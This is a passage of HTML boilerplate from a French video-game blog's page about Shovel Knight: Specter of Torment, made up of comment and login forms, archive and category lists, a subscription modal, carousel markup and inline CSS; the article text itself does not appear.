			<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/04/shovel-knight-specter-of-torment/#respond" style="display:none;">Annuler la réponse.</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulaire de commentaire"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=107876490&#038;postid=6998&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Laisser+un+commentaire&#038;jetpack_comments_nonce=feb2102d74&#038;greeting_reply=R%C3%A9pondre+%C3%A0+%25s&#038;color_scheme=light&#038;lang=fr_FR&#038;jetpack_version=14.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=3e3b86a26f11a1297887398e8cf854709055fc5c#parent=https%3A%2F%2Feunivers.net%2F2017%2F04%2Fshovel-knight-specter-of-torment%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div><!-- #comments -->							</div>
						</div>
											<div class="navigation">
							<div class="alignleft">&laquo; <a href="https://eunivers.net/2017/04/aorus-xtreme-gigabyte/" rel="prev">Nvidia 1080 TI Aorus Xtreme Gigabyte, quand la Rolls se paye le luxe d&rsquo;une Ferrari</a></div>
							<div class="alignright"><a href="https://eunivers.net/2017/04/yooka-laylee/" rel="next">Yooka-Laylee, le come-back plaisant des années 90</a> &raquo;</div>
						</div>
									</div><!-- #content-post -->
			<ul id="sidebar" class="widget-area" role="complementary">
			<li id="author-info">
			<h3 class="widget-title">Auteur</h3>
			<a href="https://eunivers.net/author/jfeg/" title="Articles par Jfeg" rel="author">Jfeg</a>			<div id="author-avatar">
				<img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://secure.gravatar.com/avatar/9e5f1c195421ae0a9cac2e086d0f4543183d19b949678905fcc69a491469001f?s=96&#038;d=mm&#038;r=g" alt srcset="https://secure.gravatar.com/avatar/9e5f1c195421ae0a9cac2e086d0f4543183d19b949678905fcc69a491469001f?s=192&#038;d=mm&#038;r=g 2x" class="avatar avatar-96 photo" height="96" width="96" loading="lazy" decoding="async"><noscript><img alt='' src='https://secure.gravatar.com/avatar/9e5f1c195421ae0a9cac2e086d0f4543183d19b949678905fcc69a491469001f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9e5f1c195421ae0a9cac2e086d0f4543183d19b949678905fcc69a491469001f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript>			</div><!-- #author-avatar -->
			<p id="author-description">
				Joueur amateur et gaffeur professionnel. 
Le plaisir prévaut sur le score alors "Always look on the bright side of life" ;)			</p><!-- #author-description	-->
		</li><!-- #author-info -->
		<ul class="shareLink">
		<li class="rss"><a href="http://www.eunivers.net/feed/" title="Flux Rss">Rss</a></li>
		<li class="tw"><a href="http://twitter.com/eunivers_" title="Le Twitter">Twitter</a></li>
		<li class="fb"><a href="http://facebook.com//pages/eunivers/274266072603141" title="Le Facebook">Facebook</a></li>
	</ul>
			<li id="archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a></li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a></li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a></li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a></li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a></li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a></li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a></li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a></li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a></li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a></li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a></li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a></li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a></li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a></li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a></li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a></li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a></li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a></li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a></li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a></li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a></li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a></li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a></li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a></li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a></li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a></li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a></li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a></li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a></li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a></li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a></li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a></li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a></li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a></li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a></li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a></li>
			</ul>
		</li>
		<li id="meta" class="widget">
		<h3 class="widget-title">Membre</h3>
					<form name="loginform" id="loginform" action="https://eunivers.net/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Se souvenir de moi</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Se connecter" />
				<input type="hidden" name="redirect_to" value="https://eunivers.net/2017/04/shovel-knight-specter-of-torment/" />
			</p></form>			</li>
</ul><!-- #sidebar .widget-area -->		</div><!-- #content -->
	</div>
		<div id="subFooter">
			<ul id="footer">
				<li id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><div class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a>&nbsp;(8)</li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a>&nbsp;(9)</li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a>&nbsp;(23)</li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a>&nbsp;(30)</li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a>&nbsp;(20)</li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a>&nbsp;(7)</li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a>&nbsp;(21)</li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a>&nbsp;(11)</li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a>&nbsp;(1)</li>
			</ul>

			</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><div class="widget widget_categories"><h2 class="widgettitle">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-714"><a href="https://eunivers.net/esport/">eSport</a> (109)
</li>
	<li class="cat-item cat-item-3"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a> (141)
<ul class='children'>
	<li class="cat-item cat-item-943"><a href="https://eunivers.net/jeux-video/starcitizen/">Starcitizen</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-715"><a href="https://eunivers.net/high-tech/">High Tech</a> (16)
</li>
	<li class="cat-item cat-item-8"><a href="https://eunivers.net/pop-culture/">Pop Culture</a> (29)
</li>
	<li class="cat-item cat-item-1"><a href="https://eunivers.net/divers/">Divers</a> (48)
</li>
			</ul>

			</div></div>
</div>
</li><li id="text-7" class="widget widget_text">			<div class="textwidget">
<!-- Responsive 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4853465928799871"
     data-ad-slot="3963212045"
     data-ad-format="auto"></ins>
</div>
		</li>			</ul>
			<div id="copyright">
				<p>
					Copyright &#169; 2026 eunivers					moteur <a href="https://wordpress.org/">WordPress</a> thème réalisé par Mandar - 
					<a href="feed:https://eunivers.net/feed/">Articles (RSS)</a> et <a href="feed:https://eunivers.net/comments/feed/">Commentaires (RSS)</a>.
					122 requêtes. 0,133 secondes.
				</p>
			</div>
			
					<div class="jetpack-subscribe-modal">
						<div class="jetpack-subscribe-modal__modal-content">
								
	<div class="wp-block-group has-border-color" style="border-color:#dddddd;border-width:1px;margin-top:0;margin-bottom:0;padding-top:32px;padding-right:32px;padding-bottom:32px;padding-left:32px"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-c99f67bc wp-block-group-is-layout-constrained">

	
		<h2 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px;font-size:26px;font-style:normal;font-weight:600">En savoir plus sur eunivers</h2>
		

		
		<p class='has-text-align-center' style='margin-top:4px;margin-bottom:1em;font-size:15px'>Abonnez-vous pour poursuivre la lecture et avoir accès à l’ensemble des archives.</p>
		

			<div class="wp-block-jetpack-subscriptions__supports-newline is-style-compact wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="107876490"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog-2"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-2-label"
								for="subscribe-field-2"
								class="screen-reader-text"
							>
								Saisissez votre adresse e-mail…							</label>
							<input
									required="required"
									type="email"
									name="email"
									
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 50px;border-width: 1px;"
									placeholder="Saisissez votre adresse e-mail…"
									value=""
									id="subscribe-field-2"
									title="Veuillez remplir ce champ."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="107876490"/>
							<input type="hidden" name="source" value="https://eunivers.net/2017/04/shovel-knight-specter-of-torment/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-modal"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
							<input type="hidden" name="lang" value="fr_FR"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="f372d2e04c" /><input type="hidden" name="_wp_http_referer" value="/2017/04/shovel-knight-specter-of-torment/" /><input type="hidden" name="post_id" value="6998"/>							<button type="submit"
																	class="wp-block-button__link"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 50px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Abonnez-vous							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	

		
		<p class="has-text-align-center jetpack-subscribe-modal__close" style="margin-top:20px;margin-bottom:0;font-size:14px"><a href="#">Poursuivre la lecture</a></p>
		
	</div></div>
							</div>
					</div>
				<div style="display:none">
			<div class="grofile-hash-map-19e85c14cec8febba3758c410689c9e4">
		</div>
		</div>
				
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Activer la visibilité des métadonnées sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Activer la visibilité des commentaires sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Cette image comporte des commentaires."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Chargement des commentaires&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Écrire un commentaire...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Écrire un commentaire..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (requis)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nom (requis)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Laisser un commentaire" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	
						<noscript><link rel='stylesheet' id='all-css-ad8fe85755476576484a01b16449f0e4' href='https://eunivers.net/_jb_static/??0be2cd02fa' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-ad8fe85755476576484a01b16449f0e4' href='https://eunivers.net/_jb_static/??0be2cd02fa' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='jetpack-block-subscriptions-inline-css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button[contenteditable=true],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button[contenteditable=true]{white-space:pre-wrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email 